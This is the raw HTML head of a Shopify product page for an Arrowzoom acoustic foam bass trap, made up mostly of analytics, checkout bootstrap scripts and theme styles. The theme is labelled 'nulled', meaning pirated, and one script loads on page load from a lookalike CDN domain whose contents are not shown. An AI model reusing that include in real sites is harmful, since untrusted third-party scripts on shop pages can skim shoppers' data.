

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/en-au/collections/best-sellers/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133
body_size: 84018
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Soundproof Mini Bass Trap KK1133 | Acoustic Foam Panel | Arrowzoom  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom Soundproof Mini Bass Trap KK1133 High density acoustic foam cell structure for maximum noise absorption. Color: Black &amp; Burgundy. Size 12 X 12 X 24 cm Bundle: 2pc / 4pc / 8pc / 12pc / 24pc. Free Shipping. Extra discount on first order."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom Mini Bass Trap Series Solid Colors KK1133";
      var productId = "4645880004673";
      var productPrice = "15.00";
      var productBrand = "Arrowzoom";
      var productCollection = "Acoustic Foam Panels"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<meta property="og:title" content="Soundproof Mini Bass Trap KK1133 | Acoustic Foam Panel | Arrowzoom">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom Soundproof Mini Bass Trap KK1133 High density acoustic foam cell structure for maximum noise absorption. Color: Black &amp; Burgundy. Size 12 X 12 X 24 cm Bundle: 2pc / 4pc / 8pc / 12pc / 24pc. Free Shipping. Extra discount on first order."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="15.00">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Soundproof Mini Bass Trap KK1133 | Acoustic Foam Panel | Arrowzoom">
<meta name="twitter:description" content="Arrowzoom Soundproof Mini Bass Trap KK1133 High density acoustic foam cell structure for maximum noise absorption. Color: Black &amp; Burgundy. Size 12 X 12 X 24 cm Bundle: 2pc / 4pc / 8pc / 12pc / 24pc. Free Shipping. Extra discount on first order.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.4732982"};
Shopify.country = "AU";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"a3c72cb6-dec5-4797-884e-1915bef2ad2f-1769379972","pageurl":"arrowzoom.com\/en-au\/collections\/best-sellers\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","u":"aa38944fcacb","p":"product","rtyp":"product","rid":4645880004673};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?v=88492"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
